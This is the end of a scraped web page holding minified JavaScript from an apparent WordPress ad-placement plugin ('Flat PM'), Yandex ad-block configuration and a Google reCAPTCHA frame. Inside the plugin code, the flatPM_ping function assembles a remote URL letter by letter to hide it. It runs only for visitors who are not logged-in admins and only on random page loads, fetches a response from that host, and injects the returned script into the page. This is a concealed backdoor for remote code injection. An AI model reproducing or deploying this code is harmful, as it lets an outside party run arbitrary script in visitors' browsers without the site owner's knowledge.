0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3522","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-2 -->\n<div id=\"yandex_rtb_R-A-2174847-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-2',\n    blockId: 'R-A-2174847-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"3523","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-4 -->\n<div id=\"yandex_rtb_R-A-2174847-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-4',\n    blockId: 'R-A-2174847-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3524","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-5 -->\n<div id=\"yandex_rtb_R-A-2174847-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-5',\n    blockId: 'R-A-2174847-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"3527","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-3 -->\n<div id=\"yandex_rtb_R-A-2174847-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-3',\n    blockId: 'R-A-2174847-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<!-- Yandex.RTB R-A-2174847-8 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2174847-8'
  })
})</script>

<!-- Yandex.RTB R-A-2174847-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2174847-9'
  })
})</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DBzmr-cRedRAurwUyCIJ4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764922311905');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>